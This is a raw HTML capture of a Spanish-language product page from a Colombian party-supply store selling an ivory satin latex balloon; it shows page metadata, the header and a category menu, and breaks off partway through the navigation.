

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.suenosyfantasias.com/globo-marfil-satin-r12
body_size: 90096
content:
 <!doctype html><html lang="es"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="Globo de Látex Color Marfil Satín R-12 (x 1 unidad ), Sempertex"/>
<meta name="description" content="Decora tus eventos con el elegante acabado satín de este globo en color marfil. Perfecto para bodas, cumpleaños y fiestas. ¡Crea ambientes llenos de estilo! "/>
<meta name="keywords" content="Globo Látex, Globo Satín, Globo Biodegradable, Globo Marfil "/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Globo de Látex Color Marfil Satín R-12 (x 1 unidad ), Sempertex</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/MageWorx_SearchSuiteAutocomplete/css/searchsuiteautocomplete.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/Rootways_Megamenu/css/rootmenu.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/mage/gallery/gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/MageWorx_DeliveryDate/css/product.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/css/print.min.css" />












<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.suenosyfantasias.com/globo-marfil-satin-r12" />
<link  rel="icon" type="image/x-icon" href="https://www.suenosyfantasias.com/media/favicon/stores/1/SyF_icon.gif" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.suenosyfantasias.com/media/favicon/stores/1/SyF_icon.gif" />
<!-- Google tag (gtag.js) -->



<!-- Meta Pixel Code -->

<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=632693708150034&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->   <link rel="stylesheet" type="text/css" media="all" href="https://www.suenosyfantasias.com/media/rootways/megamenu/menu_default.css">   <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->   <!-- twitter product cards--><meta name="twitter:card" content="product" /><meta name="twitter:domain" content="https://www.suenosyfantasias.com/" /><meta name="twitter:site" content="" /><meta name="twitter:creator" content="" /><meta name="twitter:title" content="Globo Marfil Satín R-12" /><meta name="twitter:description" content="Globo de látex en textura Satín de color Marfil, de referencia R-12, lo que quiere decir que su diámetro al estar inflado es de 25 a 29 cm aproximadamente.Hecho de látex 100% natural y biodegradable.Esta textura Satín, le da un suave brillo escarchado al globo." /><meta name="twitter:image" content="https://www.suenosyfantasias.com/media/catalog/product/cache/f87c3d8d7017310dcd257058e5ed3ee4/g/l/globo-marfil-satin-r12-33092.jpg" /><meta name="twitter:data1" content="COP600.00" /><meta name="twitter:label1" content="PRICE" /><meta name="twitter:data2" content="CO" /><meta name="twitter:label2" content="LOCATION" /><!-- twitter product cards--> <!-- facebook open graph --> <meta property="og:site_name" content="Sueños & Fantasías - Diseño Obsequios Eventos" /><meta property="og:type" content="og:product" /><meta property="og:title" content="Globo Marfil Satín R-12" /><meta property="og:image" content="https://www.suenosyfantasias.com/media/catalog/product/cache/f87c3d8d7017310dcd257058e5ed3ee4/g/l/globo-marfil-satin-r12-33092.jpg" /><meta property="og:description" content="Globo de látex en textura Satín de color Marfil, de referencia R-12, lo que quiere decir que su diámetro al estar inflado es de 25 a 29 cm aproximadamente.Hecho de látex 100% natural y biodegradable.Esta textura Satín, le da un suave brillo escarchado al globo." /><meta property="og:url" content="https://www.suenosyfantasias.com/globo-marfil-satin-r12?___store=default" /><meta property="product:price:amount" content="600.00" /><meta property="product:price:currency" content="COP" /><meta property="product:availability" content="in stock"/><meta property="product:retailer_item_id" content="SYF33092"/><!-- facebook open graph --><!-- rich pins --><meta name="pinterest-rich-pin" content="enabled"><!-- rich pins --></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/images/loader-2.gif"}}' id="html-body" class="catalog-product-view product-globo-marfil-satin-r12 page-layout-1column">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>Parece que JavaScript está deshabilitado en su navegador.</strong> <span> Para obtener la mejor experiencia en nuestro sitio, asegúrese de activar Javascript en su navegador.</span></p></div></div></noscript>      <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Ir al contenido</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('¡ Bienvenido %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: '! Bienvenidos !'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="o"><a href="https://www.suenosyfantasias.com/customer/account/login/referer/aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm8tbWFyZmlsLXNhdGluLXIxMg~~/" >Iniciar sesión</a></li><li><a href="https://www.suenosyfantasias.com/customer/account/create/" id="id4vbRbKZR" >Crear una cuenta</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.suenosyfantasias.com/" title="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos" aria-label="store logo"><picture><source srcset="https://www.suenosyfantasias.com/media/logo/default/logo-suenosyfantasias-2024.svg" title="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos" alt="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos" width="200" height="106" media="(min-width: 768px)"><img src="https://www.suenosyfantasias.com/media/logo/default/logo-syf-2024.svg" title="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos" alt="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos"></picture></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.suenosyfantasias.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">Mi cesta</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Buscar</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.suenosyfantasias.com/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Buscar</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.suenosyfantasias.com/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "3" } }' type="text" name="q" value="" placeholder="Busca&#x20;por&#x20;toda&#x20;la&#x20;tienda..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.suenosyfantasias.com/catalogsearch/advanced/" data-action="advanced-search">Búsqueda avanzada</a></div> <div data-bind="scope: 'searchsuiteautocomplete_form'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div><div class="actions"><button type="submit" title="Buscar" class="action search" aria-label="Search" ><span>Buscar</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Comparar&#x20;productos" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Comparar productos <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="Contacto WhatsApp" href="https://wa.me/573162318963" target="_self">
<div class="top-button-box flex" style="background:#475A63">
		<img class="top-button-img" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/buttoms/wa-logo-2021.jpg" alt="Logo WhatsApp">
		<div class="top-button">
			<span style="color: #fff">Contáctanos<br>WA 316 231 8963<span>
		</div>
</div>
</a></div></div></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menú</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">    <div class="page-main"> <nav class="rootmenu" data-action="navigation"><ul id="rw-menutop" class="mobile-sub rootmenu-list"> <li class="nav-1&#x20;category-item&#x20;rw-root-cat"> <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.suenosyfantasias.com/globos-y-mas"> Globos y Más  </a>  <div class="halfmenu clearfix"><div class="root-col-1 clearfix"><div class="root-sub-col-12 grid clearfix"><div class="root-col-3 clearfix "><div class="title nav-1-1 category-item""><a href="https://www.suenosyfantasias.com/globos-y-mas/globos-de-latex">Globos de Látex</a></div><ul class="level3-listing"><li class="nav-1-1-1 category-item"><a href="https://www.suenosyfantasias.com/globos-y-mas/globos-de-latex/globos-unicolor"><span class="level2-name sub-cat-name">Colores Sólidos</span></a></li><li class="nav-1-1-2 category-item"><a href="https://www.suenosyfantasias.com/globos-y-mas/globos-de-latex/con-expresion"><span class="level2-name sub-cat-name">Con Expresión</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title nav-1-2 category-item""><a href="https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados">Microfoil o Metalizados</a></div><ul class="level3-listing"><li class="nav-1-2-1 category-item"><a href="https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados/numeros-y-letras"><span class="level2-name sub-cat-name">Números y Letras</span></a></li><li class="nav-1-2-2 category-item"><a href="https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados/siluetas-volumenes"><span class="level2-name sub-cat-name">Siluetas y Volumenes</span></a></li><li class="nav-1-2-3 category-item"><a href="https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados/microfoil-solidos"><span class="level2-name sub-cat-name">Microfoil colores Sólidos</span></a></li><li class="nav-1-2-4 category-item"><a href="https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados/microfoil-impresos"><span class="level2-name sub-cat-name">Microfoil con Expresión</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title nav-1-3 category-item""><a href="https://www.suenosyfantasias.com/globos-y-mas/paquetes-de-globos">Paquetes de Globos</a></div></div><div class="root-col-3 clearfix "><div class="title nav-1-4 category-item""><a href="https://www.suenosyfantasias.com/globos-y-mas/soportes-bases">Soportes y Bases</a></div></div></div></div></div></li>   <li class="nav-2&#x20;category-item&#x20;rw-root-cat"> <a   href="https://www.suenosyfantasias.com/personalizados"> Personalizados  </a>  </li>   <li class="nav-3&#x20;category-item&#x20;rw-root-cat"> <a   href="https://www.suenosyfantasias.com/globos-con-helio"> Globos con Helio  </a>  </li>   <li class="nav-4&#x20;category-item&#x20;rw-root-cat"> <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.suenosyfantasias.com/bouquets-de-globos-obsequios"> Bouquets y Arreglos  </a>  <ul class="rootmenu-submenu "><li class="nav-4-1 category-item"><a href="https://www.suenosyfantasias.com/bouquets-de-globos-obsequios/bouquets-arreglos-grados">Grados</a></li><li class="nav-4-2 category-item"><a href="https://www.suenosyfantasias.com/bouquets-de-globos-obsequios/bouquets-arreglos-cumpleanos">Cumpleaños</a></li></ul></li>   <li class="nav-5&#x20;category-item&#x20;rw-root-cat"> <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.suenosyfantasias.com/detalles-regalos-obsequios"> Detalles y Obsequios  </a>  <ul class="rootmenu-submenu "><li class="nav-5-1 category-item"><a href="https://www.suenosyfantasias.com/detalles-regalos-obsequios/peluches">Peluches</a></li></ul></li>   <li class="nav-6&#x20;category-item&#x20;rw-root-cat"> <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.suenosyfantasias.com/fiestas-accesorios"> Fiesta y Accesorios  </a>  <div class="halfmenu clearfix"><div class="root-col-1 clearfix"><div class="root-sub-col-12 grid clearfix"><div class="root-col-3 clearfix "><div class="title nav-6-1 category-item""><a href="https://www.suenosyfantasias.com/fiestas-accesorios/confetti">Confetti</a></div><ul class="level3-listing"><li class="nav-6-1-1 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/confetti/confetti-mesa"><span class="level2-name sub-cat-name">Confetti de Mesa</span></a></li><li class="nav-6-1-2 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/confetti/lanzadoras-confetti"><span class="level2-name sub-cat-name">Lanzadoras de Confetti</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title nav-6-2 category-item""><a href="https://www.suenosyfantasias.com/fiestas-accesorios/kit-decoracion">Kit Decoración</a></div><ul class="level3-listing"><li class="nav-6-2-1 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/kit-decoracion/hazlo-tu-mismo-diy"><span class="level2-name sub-cat-name">Hazlo tu Mismo</span></a></li><li class="nav-6-2-2 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/kit-decoracion/decoracion-mesa"><span class="level2-name sub-cat-name">Para la Mesa</span></a></li><li class="nav-6-2-3 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/kit-decoracion/decoracion-ambiente"><span class="level2-name sub-cat-name">Para el Ambiente</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title nav-6-3 category-item""><a href="https://www.suenosyfantasias.com/fiestas-accesorios/velas">Velas y Toppers</a></div></div><div class="root-col-3 clearfix "><div class="title nav-6-4 category-item""><a href="https://www.suenosyfantasias.com/fiestas-accesorios/avisos-letreros">Banderines y Letreros</a></div><ul class="level3-listing"><li class="nav-6-4-1 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/avisos-letreros/banderines"><span class="level2-name sub-cat-name">Banderines</span></a></li><li class="nav-6-4-2 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/avisos-letreros/carteles"><span class="level2-name sub-cat-name">Carteles</span></a></li><li class="nav-6-4-3 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/avisos-letreros/guirnaldas"><span class="level2-name sub-cat-name">Guirnaldas</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title nav-6-5 category-item""><a href="https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion">Accesorios</a></div><ul class="level3-listing"><li class="nav-6-5-1 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/coronas-tiaras"><span class="level2-name sub-cat-name">Coronas y Tiaras</span></a></li><li class="nav-6-5-2 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/corbatas-corbatines"><span class="level2-name sub-cat-name">Corbatas y Corbatines</span></a></li><li class="nav-6-5-3 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/gorros-sombreros-fiesta"><span class="level2-name sub-cat-name">Gorros y Sombreros</span></a></li><li class="nav-6-5-4 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/gafas-fiesta"><span class="level2-name sub-cat-name">Gafas</span></a></li><li class="nav-6-5-5 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/pitos-cornetas-fiesta"><span class="level2-name sub-cat-name">Pitos y Cornetas</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title nav-6-6 category-item""><a href="https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables">Menajes</a></div><ul class="level3-listing"><li class="nav-6-6-1 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/kits-de-mesa"><span class="level2-name sub-cat-name">Kits de Mesa</span></a></li><li class="nav-6-6-2 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/platos"><span class="level2-name sub-cat-name">Platos</span></a></li><li class="nav-6-6-3 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/vasos"><span class="level2-name sub-cat-name">Vasos</span></a></li><li class="nav-6-6-4 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/servilletas"><span class="level2-name sub-cat-name">Servilletas</span></a></li><li class="nav-6-6-5 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/cubiertos"><span class="level2-name sub-cat-name">Cubiertos</span></a></li><li class="nav-6-6-6 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/manteles-faldones"><span class="level2-name sub-cat-name">Manteles y Faldones</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title nav-6-7 category-item""><a href="https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes">Elementos Colgantes</a></div><ul class="level3-listing"><li class="nav-6-7-1 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/serpentinas"><span class="level2-name sub-cat-name">Serpentinas</span></a></li><li class="nav-6-7-2 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/espirales"><span class="level2-name sub-cat-name">Espirales</span></a></li><li class="nav-6-7-3 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/lamparas-papel"><span class="level2-name sub-cat-name">Lámparas de Papel</span></a></li><li class="nav-6-7-4 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/figuras"><span class="level2-name sub-cat-name">Figuras</span></a></li><li class="nav-6-7-5 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/moviles"><span class="level2-name sub-cat-name">Moviles</span></a></li><li class="nav-6-7-6 category-item"><a href="https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/cortinas-foil-metalizadas"><span class="level2-name sub-cat-name">Cortinas Foil</span></a></li></ul></div></div></div></div></li>   <li class="nav-7&#x20;category-item&#x20;rw-root-cat"> <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.suenosyfantasias.com/decoracion-eventos-bogota"> Decoración de Eventos  </a>  <ul class="rootmenu-submenu "><li class="nav-7-1 category-item"><a href="https://www.suenosyfantasias.com/decoracion-eventos-bogota/arcos-de-globos-bogota">Arcos</a></li><li class="nav-7-2 category-item"><a href="https://www.suenosyfantasias.com/decoracion-eventos-bogota/columnas-de-globos-bogota">Columnas</a></li><li class="nav-7-3 category-item"><a href="https://www.suenosyfantasias.com/decoracion-eventos-bogota/esculturas-de-globos-bogota">Esculturas</a></li><li class="nav-7-4 category-item"><a href="https://www.suenosyfantasias.com/decoracion-eventos-bogota/backings-de-globos-bogota">Backings</a></li></ul></li>   <li class="&#x20;dropdown_left&#x20;nav-8&#x20;category-item"> <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.suenosyfantasias.com/ocasiones-y-temas"> Ocasiones y Temas  </a>  <div class="halfmenu clearfix"><div class="root-col-1 clearfix"><div class="root-sub-col-12 grid clearfix"><div class="root-col-4 clearfix "><div class="title nav-8-1 category-item""><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones">Ocasiones</a></div><ul class="level3-listing"><li class="nav-8-1-1 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/decoraciones-grados"><span class="level2-name sub-cat-name">Grados</span></a></li><li class="nav-8-1-2 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/cumpleanos"><span class="level2-name sub-cat-name">Cumpleaños</span></a></li><li class="nav-8-1-3 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/new-year"><span class="level2-name sub-cat-name">Año Nuevo</span></a></li><li class="nav-8-1-4 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/padres"><span class="level2-name sub-cat-name">Padres</span></a></li><li class="nav-8-1-5 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/bienvenidas"><span class="level2-name sub-cat-name">Bienvenidas</span></a></li><li class="nav-8-1-6 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/madres"><span class="level2-name sub-cat-name">Madres</span></a></li><li class="nav-8-1-7 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/baby-shower"><span class="level2-name sub-cat-name">Baby Shower</span></a></li><li class="nav-8-1-8 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/fiesta-revelacion-genero"><span class="level2-name sub-cat-name">Descubrimiento de Género</span></a></li><li class="nav-8-1-9 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/decoraciones-navidad"><span class="level2-name sub-cat-name">Navidad</span></a></li><li class="nav-8-1-10 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/15-quince-years"><span class="level2-name sub-cat-name">15 Años</span></a></li><li class="nav-8-1-11 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/aniversarios"><span class="level2-name sub-cat-name">Aniversarios</span></a></li><li class="nav-8-1-12 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/halloween"><span class="level2-name sub-cat-name">Halloween</span></a></li></ul></div><div class="root-col-4 clearfix "><div class="title nav-8-2 category-item""><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones">Temas</a></div><ul class="level3-listing"><li class="nav-8-2-1 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/puntos-polka"><span class="level2-name sub-cat-name">Puntos Polka</span></a></li><li class="nav-8-2-2 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/fiesta-mexicana"><span class="level2-name sub-cat-name">Mexicano</span></a></li><li class="nav-8-2-3 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/fiesta-disco"><span class="level2-name sub-cat-name">Disco</span></a></li><li class="nav-8-2-4 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/fiesta-neon"><span class="level2-name sub-cat-name">Neón</span></a></li><li class="nav-8-2-5 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-casino"><span class="level2-name sub-cat-name">Casino</span></a></li><li class="nav-8-2-6 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-futbol"><span class="level2-name sub-cat-name">Futbol</span></a></li><li class="nav-8-2-7 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/fiesta-oceano-marino"><span class="level2-name sub-cat-name">Océano Marino</span></a></li><li class="nav-8-2-8 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-carita-feliz"><span class="level2-name sub-cat-name">Caritas</span></a></li><li class="nav-8-2-9 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-amor-afecto"><span class="level2-name sub-cat-name">Amor y Afecto</span></a></li><li class="nav-8-2-10 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-parrada-vallenata"><span class="level2-name sub-cat-name">Parranda</span></a></li><li class="nav-8-2-11 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/estrellas"><span class="level2-name sub-cat-name">Estrellas</span></a></li><li class="nav-8-2-12 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/naturaleza"><span class="level2-name sub-cat-name">Naturaleza</span></a></li><li class="nav-8-2-13 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/dinosaurios"><span class="level2-name sub-cat-name">Dinosaurios</span></a></li><li class="nav-8-2-14 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/sirenas"><span class="level2-name sub-cat-name">Sirenas</span></a></li><li class="nav-8-2-15 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/aviones-espacio-exterior"><span class="level2-name sub-cat-name">Aviones y Espacio</span></a></li><li class="nav-8-2-16 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/animales-selva"><span class="level2-name sub-cat-name">Selva</span></a></li><li class="nav-8-2-17 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/animales-granja"><span class="level2-name sub-cat-name">Animales</span></a></li></ul></div><div class="root-col-4 clearfix "><div class="title nav-8-3 category-item""><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores">Colores</a></div><ul class="level3-listing"><li class="nav-8-3-1 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores/transparentes"><span class="level2-name sub-cat-name">Transparentes</span></a></li><li class="nav-8-3-2 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores/amarillos"><span class="level2-name sub-cat-name">Amarillos</span></a></li><li class="nav-8-3-3 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores/naranjas"><span class="level2-name sub-cat-name">Naranjas</span></a></li><li class="nav-8-3-4 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores/rosados"><span class="level2-name sub-cat-name">Rosados</span></a></li><li class="nav-8-3-5 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores/rojos"><span class="level2-name sub-cat-name">Rojos</span></a></li><li class="nav-8-3-6 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores/violetas"><span class="level2-name sub-cat-name">Violetas</span></a></li><li class="nav-8-3-7 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores/azules"><span class="level2-name sub-cat-name">Azules</span></a></li><li class="nav-8-3-8 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores/verdes"><span class="level2-name sub-cat-name">Verdes</span></a></li><li class="nav-8-3-9 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores/cafes"><span class="level2-name sub-cat-name">Cafés</span></a></li><li class="nav-8-3-10 category-item"><a 